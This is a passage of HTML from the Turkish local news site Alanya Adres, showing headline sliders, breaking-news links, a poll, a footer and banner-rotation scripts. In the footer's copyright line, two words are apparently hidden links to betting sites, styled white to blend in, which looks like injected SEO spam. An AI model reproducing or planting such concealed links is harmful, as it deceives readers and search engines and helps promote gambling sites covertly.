            <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" title="Konaklı&#039;da halk otellere isyan etti" class="title h4 one-line">Konaklı&#039;da halk otellere isyan etti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanya_da_49_bin_secmen_sandiga_gitmedi_h89823_f134f.png" alt="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="title h4 one-line">Alanya&#039;da 49 bin seçmen sandığa gitmedi!</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanyada_secilen_muhtarlar_tek_tek_belli_oluyor_h89822_648e7.png" alt="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" title="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="title h4 one-line">Alanya’da seçilen muhtarlar tek tek belli oluyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/antalya_da_3_kadin_belediye_baskani_donemi_h89821_be6ea.png" alt="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" title="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="title h4 one-line">Antalya&#039;da 3 kadın belediye başkanı dönemi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/genel/antalyada-kuaforler-100-bin-lira-odul-icin-ter-doktu-h82564.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/genel/antalyada-kuaforler-100-bin-lira-odul-icin-ter-doktu-h82564.html" title="Antalya’da kuaförler 100 bin lira ödül için..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/05/antalyada_kuaforler_100_bin_lira_odul_icin_ter_doktu_h82564_e224e.jpeg" alt="Antalya’da kuaförler 100 bin lira ödül için..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/genel/antalyada-kuaforler-100-bin-lira-odul-icin-ter-doktu-h82564.html" title="Antalya’da kuaförler 100 bin lira ödül için..."  target="_blank" class="title">Antalya’da kuaförler 100 bin lira ödül için...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/genel" title="Genel"  target="_blank" class="text-muted">Genel</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
